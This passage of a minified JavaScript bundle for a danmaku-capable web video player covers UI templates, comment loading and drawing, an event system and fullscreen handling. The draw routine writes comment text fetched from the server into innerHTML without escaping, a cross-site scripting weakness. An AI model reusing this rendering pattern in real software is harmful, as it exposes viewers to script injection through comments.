4.5,6.5 C4.5,6.5 -4.5,6.5 -4.5,6.5 C-6.431650161743164,6.5 -8,4.931650161743164 -8,3 C-8,3 -8,-3 -8,-3 C-8,-4.931650161743164 -6.431650161743164,-6.5 -4.5,-6.5 C-4.5,-6.5 4.5,-6.5 4.5,-6.5 C6.431650161743164,-6.5 8,-4.931650161743164 8,-3z"></path></g></g><g transform="matrix(0.9883429408073425,-0.7275781631469727,0.6775955557823181,0.920446515083313,7.3224687576293945,-0.7606706619262695)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(0.9937776327133179,-0.11138220876455307,0.11138220876455307,0.9937776327133179,-2.5239999294281006,1.3849999904632568)"><path fill="rgb(0,0,0)" fill-opacity="1" d=" M0.75,-1.25 C0.75,-1.25 0.75,1.25 0.75,1.25 C0.75,1.663925051689148 0.4139249920845032,2 0,2 C0,2 0,2 0,2 C-0.4139249920845032,2 -0.75,1.663925051689148 -0.75,1.25 C-0.75,1.25 -0.75,-1.25 -0.75,-1.25 C-0.75,-1.663925051689148 -0.4139249920845032,-2 0,-2 C0,-2 0,-2 0,-2 C0.4139249920845032,-2 0.75,-1.663925051689148 0.75,-1.25z" style="fill: #000;"></path></g></g><g transform="matrix(1.1436611413955688,0.7535901665687561,-0.6317168474197388,0.9587040543556213,16.0070743560791,2.902894973754883)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(0.992861807346344,0.1192704513669014,-0.1192704513669014,0.992861807346344,-2.5239999294281006,1.3849999904632568)"><path fill="rgb(0,0,0)" fill-opacity="1" d=" M0.75,-1.25 C0.75,-1.25 0.75,1.25 0.75,1.25 C0.75,1.663925051689148 0.4139249920845032,2 0,2 C0,2 0,2 0,2 C-0.4139249920845032,2 -0.75,1.663925051689148 -0.75,1.25 C-0.75,1.25 -0.75,-1.25 -0.75,-1.25 C-0.75,-1.663925051689148 -0.4139249920845032,-2 0,-2 C0,-2 0,-2 0,-2 C0.4139249920845032,-2 0.75,-1.663925051689148 0.75,-1.25z" style="fill: #000;"></path></g></g><g transform="matrix(1,0,0,1,8.890999794006348,8.406000137329102)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0.09099999815225601,1.1009999513626099)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M7,-3 C7,-3 7,3 7,3 C7,4.379749774932861 5.879749774932861,5.5 4.5,5.5 C4.5,5.5 -4.5,5.5 -4.5,5.5 C-5.879749774932861,5.5 -7,4.379749774932861 -7,3 C-7,3 -7,-3 -7,-3 C-7,-4.379749774932861 -5.879749774932861,-5.5 -4.5,-5.5 C-4.5,-5.5 4.5,-5.5 4.5,-5.5 C5.879749774932861,-5.5 7,-4.379749774932861 7,-3z"></path><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="4" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="1.5" d=" M7,-3 C7,-3 7,3 7,3 C7,4.379749774932861 5.879749774932861,5.5 4.5,5.5 C4.5,5.5 -4.5,5.5 -4.5,5.5 C-5.879749774932861,5.5 -7,4.379749774932861 -7,3 C-7,3 -7,-3 -7,-3 C-7,-4.379749774932861 -5.879749774932861,-5.5 -4.5,-5.5 C-4.5,-5.5 4.5,-5.5 4.5,-5.5 C5.879749774932861,-5.5 7,-4.379749774932861 7,-3z"></path></g></g><g transform="matrix(1,0,0,1,8.89900016784668,8.083999633789062)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,-2.5239999294281006,1.3849999904632568)"><path fill="rgb(0,0,0)" fill-opacity="1" d=" M0.875,-1.125 C0.875,-1.125 0.875,1.125 0.875,1.125 C0.875,1.607912540435791 0.48291251063346863,2 0,2 C0,2 0,2 0,2 C-0.48291251063346863,2 -0.875,1.607912540435791 -0.875,1.125 C-0.875,1.125 -0.875,-1.125 -0.875,-1.125 C-0.875,-1.607912540435791 -0.48291251063346863,-2 0,-2 C0,-2 0,-2 0,-2 C0.48291251063346863,-2 0.875,-1.607912540435791 0.875,-1.125z" style="fill: #000;"></path></g></g><g transform="matrix(1,0,0,1,14.008999824523926,8.083999633789062)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,-2.5239999294281006,1.3849999904632568)"><path fill="rgb(0,0,0)" fill-opacity="1" d=" M0.8999999761581421,-1.100000023841858 C0.8999999761581421,-1.100000023841858 0.8999999761581421,1.100000023841858 0.8999999761581421,1.100000023841858 C0.8999999761581421,1.596709966659546 0.4967099726200104,2 0,2 C0,2 0,2 0,2 C-0.4967099726200104,2 -0.8999999761581421,1.596709966659546 -0.8999999761581421,1.100000023841858 C-0.8999999761581421,1.100000023841858 -0.8999999761581421,-1.100000023841858 -0.8999999761581421,-1.100000023841858 C-0.8999999761581421,-1.596709966659546 -0.4967099726200104,-2 0,-2 C0,-2 0,-2 0,-2 C0.4967099726200104,-2 0.8999999761581421,-1.596709966659546 0.8999999761581421,-1.100000023841858z" style="fill: #000;"></path></g></g></g></svg></span>\n            </div>\n        </div>\n  </div>\n    </div>\n  <div class="leleplayer-icons leleplayer-comment-box"><div class="leleplayer-setting-item leleplayer-setting-showdan showdan-setting"> <span class="leleplayer-label"></span>\n<div class="leleplayer-toggle"><input class="leleplayer-showdan-setting-input"type="checkbox"name="leleplayer-toggle-dan"><label for="leleplayer-toggle-dan"></label></div></div>\n        <button class="leleplayer-icon leleplayer-comment-setting-icon" data-balloon="',
            t += s(r("Setting")),
            t += '" data-balloon-pos="up">\n            <span class="leleplayer-icon-content">',
            t += l.pallette,
            t += '</span>\n        </button>\n        <div class="leleplayer-comment-setting-box">\n <div class="leleplayer-setting-item leleplayer-setting-danunlimit">\n                        <span class="leleplayer-label">',
            t += s(r("Unlimited danmaku")),
            t += '</span>\n                        <div class="leleplayer-toggle">\n                            <input class="leleplayer-danunlimit-setting-input" type="checkbox" name="leleplayer-toggle-danunlimit">\n                            <label for="leleplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="leleplayer-setting-item leleplayer-setting-danmaku">\n                        <span class="leleplayer-label">',
            t += s(r("Opacity for danmaku")),
            t += '</span>\n                        <div class="leleplayer-danmaku-bar-wrap">\n                            <div class="leleplayer-danmaku-bar">\n                                <div class="leleplayer-danmaku-bar-inner">\n                                    <span class="leleplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                  <div class="leleplayer-comment-setting-type">\n                <div class="leleplayer-comment-setting-title">',
            t += s(r("Set danmaku type")),
            t += '</div>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-type-',
            t += s(c),
            t += '" value="top">\n                    <span>',
            t += s(r("Top")),
            t += '</span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-type-',
            t += s(c),
            t += '" value="right" checked>\n                    <span>',
            t += s(r("Rolling")),
            t += '</span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-type-',
            t += s(c),
            t += '" value="bottom">\n                    <span>',
            t += s(r("Bottom")),
            t += '</span>\n                </label>\n            </div>\n    <div class="leleplayer-comment-setting-font"><div class="leleplayer-comment-setting-title">弹幕大小</div><label><input type="radio"name="leleplayer-danmaku-font-0"value="50px"><span>超大</span></label><label><input type="radio"name="leleplayer-danmaku-font-0"value="35px"><span>较大</span></label><label><input type="radio"name="leleplayer-danmaku-font-0"value="27.5px"checked=""><span>标准</span></label><label><input type="radio"name="leleplayer-danmaku-font-0"value="18px"><span>较小</span></label></div>      <div class="leleplayer-comment-setting-color">\n                <div class="leleplayer-comment-setting-title">',
            t += s(r("Set danmaku color")),
            t += '</div>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#FE0302">\n                    <span style="background:#FE0302;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#FF7204">\n                    <span style="background: #FF7204"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#FFAA02">\n                    <span style="background: #FFAA02"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#FFD302">\n                    <span style="background: #FFD302"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#FFFF00">\n                    <span style="background: #FFFF00"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#A0EE00">\n                    <span style="background: #A0EE00"></span>\n                </label>\n<label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#00CD00">\n                    <span style="background: #00CD00;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#019899">\n                    <span style="background: #019899"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#4266BE">\n                    <span style="background: #4266BE"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#89D5FF">\n                    <span style="background: #89D5FF"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#CC0273">\n                    <span style="background: #CC0273"></span>\n                </label>\n                <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#222222">\n                    <span style="background: #222222"></span>\n                </label>\n            <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#9B9B9B">\n                    <span style="background: #9B9B9B"></span>\n                </label>\n          <label>\n                    <input type="radio" name="leleplayer-danmaku-color-',
            t += s(c),
            t += '" value="#FFFFFF" checked>\n                    <span style="background: #FFFFFF"></span>\n                </label>\n</div>\n                   </div>\n        <input class="leleplayer-comment-input" type="text" placeholder="',
            t += s(r("Input danmaku, hit Enter")),
            t += '" maxlength="30">\n        <button class="leleplayer-icon leleplayer-send-icon" data-balloon="',
            t += s(r("Send")),
            t += '" data-balloon-pos="up">\n            <span class="leleplayer-icon-content">',
            t += l.send,
            t += '</span>\n        </button>\n<input id="dmtext" dmtype="right" size="27.5px" class="lele-leleplayer-comment-input" type="text" placeholder="',
            t += s(r("Input danmaku, hit Enter")),
            t += '" maxlength="30" autocomplete="off" >\n        <button class="leleplayer-icon lele-leleplayer-send-icon"  data-balloon-pos="up">发送	</button>\n   </div>\n  </div>\n<div class="leleplayer-info-panel leleplayer-info-panel-hide">\n    <div class="leleplayer-info-panel-close">关闭</div>\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-version">\n        <span class="leleplayer-info-panel-item-title">播放器版本</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-fps">\n        <span class="leleplayer-info-panel-item-title">播放器帧率</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-type">\n        <span class="leleplayer-info-panel-item-title">视频类型</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-url">\n        <span class="leleplayer-info-panel-item-title">视频地址</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-resolution">\n        <span class="leleplayer-info-panel-item-title">视频分辨率</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-duration">\n        <span class="leleplayer-info-panel-item-title">视频时长</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n    ',
            o.danmaku && (t += '\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-danmaku-id">\n        <span class="leleplayer-info-panel-item-title">弹幕 ID</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-danmaku-api">\n        <span class="leleplayer-info-panel-item-title">弹幕API</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n    <div class="leleplayer-info-panel-item leleplayer-info-panel-item-danmaku-amount">\n        <span class="leleplayer-info-panel-item-title">弹幕数量</span>\n        <span class="leleplayer-info-panel-item-data"></span>\n    </div>\n<div class="leleplayer-info-panel-item leleplayer-info-panel-item-title-amount"><span class="leleplayer-info-panel-item-title">视频标题</span><span class="leleplayer-info-panel-item-data" id="vod-title"></span></div>\n    '),
            t += '\n</div>\n<div class="leleplayer-menu">\n    ',
            u(o.contextmenu, function(e, n) {
                t += '\n        <div class="leleplayer-menu-item">\n            <a target="',
                t += s(e.tzym || "_self"),
                t += '" href="',
                t += s(e.link || "javascript:void(0);"),
                t += '">',
                t += s(r(e.text)),
                t += "</a>\n        </div>\n    "
            }),
            t += '\n</div>\n<div class="leleplayer-notice"></div><div class="leleplayer-danmu"><div class="leleplayer-watching"><span class="leleplayer-watching-number" title="播放器在线人数">1</span>人正在观看,<span class="danmuku-num">100</span>条弹幕</div><ul class="leleplayer-list"><li>时间</li><li>弹幕内容</li><li>发送时间</li></ul><ul class="list-show"></ul></div><div class="svg-icon"><svg aria-hidden="true"><symbol id="icon-play" width="64" height="64" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><filter x="-11.2%" y="-10.8%" width="122.4%" height="125.5%" filterUnits="objectBoundingBox" id="pid-1-svgo-a"><feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur><feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0" in="shadowBlurOuter1"></feColorMatrix></filter><path d="M52.352 13.5c4.837 0 8.707 4.32 8.647 9.72v21.06C61 49.62 57.128 54 52.29 54h-2.479c0 1.681-1.452 3-3.206 3S43.4 55.62 43.4 54H20.841c0 1.681-1.452 3-3.204 3-1.756 0-3.206-1.38-3.206-3h-2.722C6.87 54 3 49.68 3 44.28V23.22c0-5.4 3.87-9.72 8.709-9.72h11.25l-4.78-4.44c-.725-.661-.725-1.8 0-2.52.424-.36.908-.54 1.391-.54.546 0 1.029.18 1.392.54l7.5 6.96h7.318l7.5-6.96c.422-.36.907-.54 1.39-.54.544 0 1.029.18 1.392.54.725.659.725 1.8 0 2.52l-4.78 4.44h11.07zM26.527 45.54l17.418-10.08c1.45-.901 1.45-2.221 0-3.122L26.527 22.2c-1.452-.84-2.662-.12-2.662 1.56v20.22c0 1.74 1.21 2.4 2.662 1.561z" id="pid-1-svgo-b"></path></defs><g fill="none" fill-rule="evenodd"><use fill="#000" filter="url(#pid-1-svgo-a)" xlink:href="#pid-1-svgo-b"></use><use fill-opacity=".7" fill="#FFF" xlink:href="#pid-1-svgo-b"></use><path d="M26.527 45.541c-1.452.84-2.662.18-2.662-1.56V23.76c0-1.68 1.21-2.4 2.662-1.56L43.945 32.34c1.45.9 1.45 2.22 0 3.121L26.527 45.541z" fill="#000" opacity=".06"></path></g></symbol><symbol id="icon-play-xj" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M16 5a1 1 0 00-1 1v4.615a1.431 1.431 0 00-.615-.829L7.21 5.23A1.439 1.439 0 005 6.445v9.11a1.44 1.44 0 002.21 1.215l7.175-4.555a1.436 1.436 0 00.616-.828V16a1 1 0 002 0V6C17 5.448 16.552 5 16 5z"></path></symbol></svg></div>'
        }
    }
    , function(e, t, n) {
        "use strict";
        (function(t) {
            function i(e) {
                return "string" != typeof e && (e = void 0 === e || null === e ? "" : "function" == typeof e ? i(e.call(e)) : JSON.stringify(e)),
                e
            }

            function a(e) {
                var t = "" + e
                  , n = r.exec(t);
                if (!n)
                    return e;
                var i = ""
                  , a = void 0
                  , o = void 0
                  , s = void 0;
                for (a = n.index,
                o = 0; a < t.length; a++) {
                    switch (t.charCodeAt(a)) {
                    case 34:
                        s = "&#34;";
                        break;
                    case 38:
                        s = "&#38;";
                        break;
                    case 39:
                        s = "&#39;";
                        break;
                    case 60:
                        s = "&#60;";
                        break;
                    case 62:
                        s = "&#62;";
                        break;
                    default:
                        continue
                    }
                    o !== a && (i += t.substring(o, a)),
                    o = a + 1,
                    i += s
                }
                return o !== a ? i + t.substring(o, a) : i
            }
            var o = n(34)
              , s = Object.create(o ? t : window)
              , r = /["&'<>]/;
            s.$escape = function(e) {
                return a(i(e))
            }
            ,
            s.$each = function(e, t) {
                if (Array.isArray(e))
                    for (var n = 0, i = e.length; n < i; n++)
                        t(e[n], n);
                else
                    for (var a in e)
                        t(e[a], a)
            }
            ,
            e.exports = s
        }
        ).call(t, n(1))
    }
    , function(e, t, n) {
        "use strict";
        (function(t) {
            e.exports = !1;
            try {
                e.exports = "[object process]" === Object.prototype.toString.call(t.process)
            } catch (e) {}
        }
        ).call(t, n(1))
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        }
        : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }
          , o = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , s = function() {
            function e(t) {
                i(this, e),
                this.options = t,
                this.container = this.options.container,
                this.danTunnel = {
                    right: {},
                    top: {},
                    bottom: {}
                },
                this.danIndex = 0,
                this.dan = [],
                this.showing = !0,
                this._opacity = this.options.opacity,
                this.events = this.options.events,
                this.unlimited = this.options.unlimited,
                this._measure(""),
                this.load()
            }
            return o(e, [{
                key: "load",
                value: function() {
                    var e = this
                      , t = void 0;
                    t = this.options.api.maximum ? this.options.api.address + "&id=" + this.options.api.id + "&max=" + this.options.api.maximum : this.options.api.address + "&id=" + this.options.api.id;
                    var n = (this.options.api.addition || []).slice(0);
                    n.push(t),
                    this.events && this.events.trigger("danmaku_load_start", n),
                    this._readAllEndpoints(n, function(t) {
                        e.dan = [].concat.apply([], t).sort(function(e, t) {
                            return e.time - t.time
                        }),
                        window.requestAnimationFrame(function() {
                            e.frame()
                        }),
                        e.options.callback(),
                        e.events && e.events.trigger("danmaku_load_end")
                    })
                }
            }, {
                key: "reload",
                value: function(e) {
                    this.options.api = e,
                    this.dan = [],
                    this.clear(),
                    this.load()
                }
            }, {
                key: "_readAllEndpoints",
                value: function(e, t) {
                    for (var n = this, i = [], a = 0, o = 0; o < e.length; ++o)
                        this.options.apiBackend.read(e[o], function(o) {
                            return function(s, r) {
                                if (++a,
                                s)
                                    s.response ? n.options.error(s.response.msg) : n.options.error("弹幕加载失败：" + s.status),
                                    i[o] = [];
                                else {
                                    var l = ["right", "top", "bottom"];
                                    i[o] = r ? r.map(function(e) {
                                        return {
                                            time: e[0],
                                            type: e[1],
                                            color: e[2],
                                            author: e[3],
                                            text: e[4],
                                            size: e[7]
                                        }
                                    }) : []
                                }
                                if (a === e.length)
                                    return t(i)
                            }
                        }(o))
                }
            }, {
                key: "send",
                value: function(e, t) {
                    var lydz = document.referrer;
                    if (lydz == '') {
                        lydz = document.URL;
                    }
                    var n = {
                        token: this.options.api.token,
                        player: this.options.api.id,
                        author: this.options.api.user,
                        time: this.options.time(),
                        text: e.text,
                        color: e.color,
                        type: e.type,
                        size: e.size,
                        referer: lydz,
                    };
                    this.options.apiBackend.send(this.options.api.address, n, t),
                    this.dan.splice(this.danIndex, 0, n),
                    this.danIndex++;
                    var i = {
                        text: this.htmlEncode(n.text),
                        color: n.color,
                        type: n.type,
                        size: n.size,
                        border: "2px solid " + this.options.borderColor
                    };
                    this.draw(i),
                    this.events && this.events.trigger("danmaku_send", n)
                }
            }, {
                key: "frame",
                value: function() {
                    var e = this;
                    if (this.dan.length && !this.paused && this.showing) {
                        for (var t = this.dan[this.danIndex], n = []; t && this.options.time() > parseFloat(t.time); )
                            n.push(t),
                            t = this.dan[++this.danIndex];
                        this.draw(n)
                    }
                    window.requestAnimationFrame(function() {
                        e.frame()
                    })
                }
            }, {
                key: "opacity",
                value: function(e) {
                    if (void 0 !== e) {
                        for (var t = this.container.getElementsByClassName("leleplayer-danmaku-item"), n = 0; n < t.length; n++)
                            t[n].style.opacity = e;
                        this._opacity = e,
                        this.events && this.events.trigger("danmaku_opacity", this._opacity)
                    }
                    return this._opacity
                }
            }, {
                key: "draw",
                value: function(e) {
                    var t = this;
                    if (this.showing) {
                        var n = this.options.height
                          , i = this.container.offsetWidth
                          , o = this.container.offsetHeight
                          , s = parseInt(o / n)
                          , r = function(e) {
                            var n = e.offsetWidth || parseInt(e.style.width)
                              , i = e.getBoundingClientRect().right || t.container.getBoundingClientRect().right + n;
                            return t.container.getBoundingClientRect().right - i
                        }
                          , l = function(e) {
                            return (i + e) / 5
                        }
                          , c = function(e, n, o) {
                            for (var c = i / l(o), u = 0; t.unlimited || u < s; u++) {
                                var d = function(a) {
                                    var o = t.danTunnel[n][a + ""];
                                    if (!o || !o.length)
                                        return t.danTunnel[n][a + ""] = [e],
                                        e.addEventListener("animationend", function() {
                                            t.danTunnel[n][a + ""].splice(0, 1)
                                        }),
                                        {
                                            v: a % s
                                        };
                                    if ("right" !== n)
                                        return "continue";
                                    for (var u = 0; u < o.length; u++) {
                                        var d = r(o[u]) - 10;
                                        if (d <= i - c * l(parseInt(o[u].style.width)) || d <= 0)
                                            break;
                                        if (u === o.length - 1)
                                            return t.danTunnel[n][a + ""].push(e),
                                            e.addEventListener("animationend", function() {
                                                t.danTunnel[n][a + ""].splice(0, 1)
                                            }),
                                            {
                                                v: a % s
                                            }
                                    }
                                }(u);
                                switch (d) {
                                case "continue":
                                    continue;
                                default:
                                    if ("object" === (void 0 === d ? "undefined" : a(d)))
                                        return d.v
                                }
                            }
                            return -1
                        };
                        "[object Array]" !== Object.prototype.toString.call(e) && (e = [e]);
                        for (var u = document.createDocumentFragment(), d = 0; d < e.length; d++)
                            !function(a) {
                                e[a].type || (e[a].type = "right"),
                                e[a].color || (e[a].color = "#fff");
                                e[a].size || (e[a].fontSize = "27.5px");
                                var o = document.createElement("div");
                                o.classList.add("leleplayer-danmaku-item"),
                                o.classList.add("leleplayer-danmaku-" + e[a].type),
                                e[a].border ? o.innerHTML = '<span style="border-bottom:' + e[a].border + '">' + e[a].text + "</span>" : o.innerHTML = e[a].text,
                                o.style.opacity = t._opacity,
                                o.style.color = e[a].color,
                                o.style.fontSize = e[a].size,
                                o.addEventListener("animationend", function() {
                                    t.container.removeChild(o)
                                });
                                var s = t._measure(e[a].text)
                                  , r = void 0;
                                switch (e[a].type) {
                                case "right":
                                    r = c(o, e[a].type, s),
                                    r >= 0 && (o.style.width = s + 1 + "px",
                                    o.style.top = n * r + "px",
                                    o.style.transform = "translateX(-" + i + "px)");
                                    break;
                                case "top":
                                    r = c(o, e[a].type),
                                    r >= 0 && (o.style.top = n * r + "px");
                                    break;
                                case "bottom":
                                    r = c(o, e[a].type),
                                    r >= 0 && (o.style.bottom = n * r + "px");
                                    break;
                                default:
                                    console.error("Can't handled danmaku type: " + e[a].type)
                                }
                                r >= 0 && (o.classList.add("leleplayer-danmaku-move"),
                                u.appendChild(o))
                            }(d);
                        return this.container.appendChild(u),
                        u
                    }
                }
            }, {
                key: "play",
                value: function() {
                    this.paused = !1
                }
            }, {
                key: "pause",
                value: function() {
                    this.paused = !0
                }
            }, {
                key: "_measure",
                value: function(e) {
                    if (!this.context) {
                        var t = getComputedStyle(this.container.getElementsByClassName("leleplayer-danmaku-item")[0], null);
                        this.context = document.createElement("canvas").getContext("2d"),
                        this.context.font = t.getPropertyValue("font")
                    }
                    return this.context.measureText(e).width
                }
            }, {
                key: "seek",
                value: function() {
                    this.clear();
                    for (var e = 0; e < this.dan.length; e++) {
                        if (this.dan[e].time >= this.options.time()) {
                            this.danIndex = e;
                            break
                        }
                        this.danIndex = this.dan.length
                    }
                }
            }, {
                key: "clear",
                value: function() {
                    this.danTunnel = {
                        right: {},
                        top: {},
                        bottom: {}
                    },
                    this.danIndex = 0,
                    this.options.container.innerHTML = "",
                    this.events && this.events.trigger("danmaku_clear")
                }
            }, {
                key: "htmlEncode",
                value: function(e) {
                    return e.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;").replace(/'/g, "&#x27;").replace(/\//g, "&#x2f;")
                }
            }, {
                key: "resize",
                value: function() {
                    for (var e = this.container.offsetWidth, t = this.container.getElementsByClassName("leleplayer-danmaku-item"), n = 0; n < t.length; n++)
                        t[n].style.transform = "translateX(-" + e + "px)"
                }
            }, {
                key: "hide",
                value: function() {
                    this.showing = !1,
                    this.pause(),
                    this.clear(),
                    this.events && this.events.trigger("danmaku_hide")
                }
            }, {
                key: "show",
                value: function() {
                    this.seek(),
                    this.showing = !0,
                    this.play(),
                    this.events && this.events.trigger("danmaku_show")
                }
            }, {
                key: "unlimit",
                value: function(e) {
                    this.unlimited = e
                }
            }]),
            e
        }();
        t.default = s
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = function() {
            function e() {
                i(this, e),
                this.events = {},
                this.videoEvents = ["abort", "canplay", "canplaythrough", "durationchange", "emptied", "ended", "error", "loadeddata", "loadedmetadata", "loadstart", "mozaudioavailable", "pause", "play", "playing", "progress", "ratechange", "seeked", "seeking", "stalled", "suspend", "timeupdate", "volumechange", "waiting"],
                this.playerEvents = ["screenshot", "thumbnails_show", "thumbnails_hide", "danmaku_show", "danmaku_hide", "danmaku_clear", "danmaku_loaded", "danmaku_send", "danmaku_opacity", "contextmenu_show", "contextmenu_hide", "notice_show", "notice_hide", "quality_start", "quality_end", "destroy", "resize", "fullscreen", "fullscreen_cancel", "webfullscreen", "webfullscreen_cancel", "subtitle_show", "subtitle_hide", "subtitle_change"]
            }
            return a(e, [{
                key: "on",
                value: function(e, t) {
                    this.type(e) && "function" == typeof t && (this.events[e] || (this.events[e] = []),
                    this.events[e].push(t))
                }
            }, {
                key: "trigger",
                value: function(e, t) {
                    if (this.events[e] && this.events[e].length)
                        for (var n = 0; n < this.events[e].length; n++)
                            this.events[e][n](t)
                }
            }, {
                key: "type",
                value: function(e) {
                    return -1 !== this.playerEvents.indexOf(e) ? "player" : -1 !== this.videoEvents.indexOf(e) ? "video" : (console.error("Unknown event name: " + e),
                    null)
                }
            }]),
            e
        }();
        t.default = o
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = n(0)
          , s = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }(o)
          , r = function() {
            function e(t) {
                var n = this;
                i(this, e),
                this.player = t,
                this.player.events.on("webfullscreen", function() {
                    n.player.resize()
                }),
                this.player.events.on("webfullscreen_cancel", function() {
                    n.player.resize(),
                    s.default.setScrollPosition(n.lastScrollPosition)
                });
                var a = function() {
                    n.player.resize(),
                    n.isFullScreen("browser") ? n.player.events.trigger("fullscreen") : (s.default.setScrollPosition(n.lastScrollPosition),
                    n.player.events.trigger("fullscreen_cancel"))
                };
                this.player.container.addEventListener("fullscreenchange", a),
                this.player.container.addEventListener("mozfullscreenchange", a),
                this.player.container.addEventListener("webkitfullscreenchange", a)
            }
            return a(e, [{
                key: "isFullScreen",
                value: function() {
                    switch (arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "browser") {
                    case "browser":
                        return document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement;
                    case "web":
                        return this.player.container.classList.contains("leleplayer-fulled")
                    }
                }
            }, {
                key: "request",
                value: function() {
                    var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "browser"
                      , t = "browser" === e ? "web" : "browser"
                      , n = this.isFullScreen(t);
                    switch (n || (this.lastScrollPosition = s.default.getScrollPosition()),
                    e) {
                    case "browser":
                        this.player.container.requestFullscreen ? this.player.container.requestFullscreen() : this.player.container.mozRequestFullScreen ? this.player.container.mozRequestFullScreen() : this.player.container.webkitRequestFullscreen ? this.player.container.webkitRequestFullscreen() : this.player.video.webkitEnterFullscreen && this.player.video.webkitEnterFullscreen();
                        break;
                    case "web":
                        // 进入画中画
                        if (document.pictureInPictureEnabled == true) {
